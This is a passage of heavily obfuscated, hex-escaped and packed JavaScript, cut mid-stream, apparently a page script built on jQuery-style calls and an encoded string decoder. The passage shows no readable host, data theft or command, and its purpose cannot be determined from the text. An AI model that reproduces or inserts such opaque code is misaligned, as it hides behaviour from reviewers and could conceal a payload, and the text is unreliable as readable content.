72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x20\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x28\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x7D\x31\x47\x2B\x3D\x32\x6F\x7D\x31\x47\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x7D\x48\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x47\x29\x2C\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x38\x70\x2C\x32\x34\x29\x7B\x73\x20\x31\x73\x3D\x72\x3B\x45\x28\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x7C\x7C\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x57\x5C\x5C\x31\x78\x5C\x27\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x32\x34\x3D\x32\x34\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x72\x29\x3B\x48\x7B\x43\x20\x38\x71\x28\x29\x7B\x73\x20\x31\x55\x3D\x31\x73\x2C\x33\x49\x3D\x38\x72\x5B\x38\x73\x5D\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x6D\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x36\x6E\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x36\x6F\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x36\x70\x3D\x38\x74\x5B\x38\x75\x28\x36\x6E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x36\x6F\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x36\x6D\x2C\x36\x71\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x70\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x36\x71\x7D\x7D\x7D\x48\x20\x32\x34\x3D\x32\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x3B\x5A\x20\x32\x34\x7D\x29\x3B\x48\x7B\x43\x20\x38\x76\x28\x29\x7B\x73\x20\x36\x72\x3D\x72\x3B\x38\x77\x5B\x36\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x38\x78\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x47\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x48\x7B\x43\x20\x38\x79\x28\x29\x7B\x73\x20\x33\x4A\x3D\x72\x3B\x38\x7A\x28\x4E\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x38\x41\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x38\x42\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x7D\x7D\x48\x20\x32\x69\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x47\x29\x7D\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x7D\x2C\x24\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6B\x29\x7D\x7D\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4D\x3D\x78\x2C\x32\x4C\x3D\x38\x43\x2C\x38\x44\x3D\x38\x45\x2C\x36\x73\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x39\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x36\x74\x3D\x24\x28\x38\x46\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x36\x75\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x36\x74\x2B\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x70\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x29\x2C\x33\x4B\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x4C\x3B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x29\x28\x43\x28\x29\x7B\x73\x20\x31\x68\x3D\x4D\x2C\x33\x62\x3D\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x38\x47\x2B\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x29\x5B\x52\x5D\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x73\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x5D\x28\x29\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x75\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x48\x28\x29\x7B\x73\x20\x4F\x3D\x4D\x3B\x38\x49\x3D\x3D\x52\x3F\x38\x4A\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x4B\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x38\x4C\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x38\x4D\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x38\x4E\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\